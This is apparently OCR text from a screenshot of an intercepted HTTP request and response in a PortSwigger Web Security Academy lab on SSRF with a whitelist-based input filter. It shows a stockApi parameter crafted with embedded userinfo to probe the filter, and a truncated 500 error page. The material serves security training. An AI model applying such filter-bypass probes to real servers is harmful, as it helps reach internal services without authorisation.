 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
3 Cookie: session=BbwqUA2Lcn3UqlX0sAEqGdcOeVMtboqi
4 Content-Length: 48
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abd0002030d3a3dcd1589fe00340014.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://username@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.c
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input fi
</h2>
20 <a id='lab-link' class='button' href='/
Back to lab home